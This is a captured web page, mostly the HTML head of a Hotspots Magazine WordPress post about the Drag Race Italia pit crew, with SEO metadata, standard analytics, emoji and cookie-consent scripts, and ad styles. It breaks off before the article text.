

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/
body_size: 32336
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>‘Drag Race’ Italy Pit Crew Slay The World | Hotspots Magazine</title>
	<meta name="description" content="The first season of Drag Race Italia is almost here! As yet another new country joins the list of places where Drag Race is taking over, everyone is waiting to see who the competitors will be. In the meantime, the producers have released the identities of the most important members of the show...the pit crew." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Queer News"/>
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<meta name="keywords" content="drag race italy" />
	<link rel="canonical" href="https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="‘Drag Race’ Italy Pit Crew Slay The World | Hotspots Magazine" />
		<meta property="og:description" content="The first season of Drag Race Italia is almost here! As yet another new country joins the list of places where Drag Race is taking over, everyone is waiting to see who the competitors will be. In the meantime, the producers have released the identities of the most important members of the show...the pit crew." />
		<meta property="og:url" content="https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/" />
		<meta property="og:image" content="https://hotspotsmagazine.com/wp-content/uploads/2021/10/maxresdefault-23.jpg" />
		<meta property="og:image:secure_url" content="https://hotspotsmagazine.com/wp-content/uploads/2021/10/maxresdefault-23.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2021-10-27T15:25:16+00:00" />
		<meta property="article:modified_time" content="2021-10-27T15:26:05+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="‘Drag Race’ Italy Pit Crew Slay The World | Hotspots Magazine" />
		<meta name="twitter:description" content="The first season of Drag Race Italia is almost here! As yet another new country joins the list of places where Drag Race is taking over, everyone is waiting to see who the competitors will be. In the meantime, the producers have released the identities of the most important members of the show...the pit crew." />
		<meta name="twitter:image" content="https://hotspotsmagazine.com/wp-content/uploads/2021/10/maxresdefault-23.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/#article","name":"\u2018Drag Race\u2019 Italy Pit Crew Slay The World | Hotspots Magazine","headline":"&#8216;Drag Race&#8217; Italy Pit Crew Slay The World","author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author"},"publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2021\/10\/maxresdefault-23.jpg","width":1280,"height":720},"datePublished":"2021-10-27T15:25:16-04:00","dateModified":"2021-10-27T15:26:05-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/#webpage"},"isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/#webpage"},"articleSection":"Queer News Tonight, Drag Race Italy, Video"},{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","position":2,"name":"Happening Out Television Network","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","position":3,"name":"Queer News Tonight","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/#listItem","name":"&#8216;Drag Race&#8217; Italy Pit Crew Slay The World"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/#listItem","position":4,"name":"&#8216;Drag Race&#8217; Italy Pit Crew Slay The World","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"}}]},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"Person","@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author","url":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/","name":"Queer News","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ea899c342fd650920f0f7b28bb040735940f69feb6596e6ccc91ffc40539b56f?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/#webpage","url":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/","name":"\u2018Drag Race\u2019 Italy Pit Crew Slay The World | Hotspots Magazine","description":"The first season of Drag Race Italia is almost here! As yet another new country joins the list of places where Drag Race is taking over, everyone is waiting to see who the competitors will be. In the meantime, the producers have released the identities of the most important members of the show...the pit crew.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/#breadcrumblist"},"author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author"},"creator":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2021\/10\/maxresdefault-23.jpg","@id":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/#mainImage"},"datePublished":"2021-10-27T15:25:16-04:00","dateModified":"2021-10-27T15:26:05-04:00"},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [{"title":"&#8216;Drag Race&#8217; Italy Pit Crew Slay The World","author":"Queer News","wordcount":91,"logged_in":"false","page_id":149383,"post_date":"2021-10-27 15:25:16","post_type":"post"}];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/2021\/10\/27\/drag-race-italy-pit-crew-slay-the-world\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/posts/149383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hotspotsmagazine.com/?p=149383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2021%2F10%2F27%2Fdrag-race-italy-pit-crew-slay-the-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2021%2F10%2F27%2Fdrag-race-italy-pit-crew-slay-the-world%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
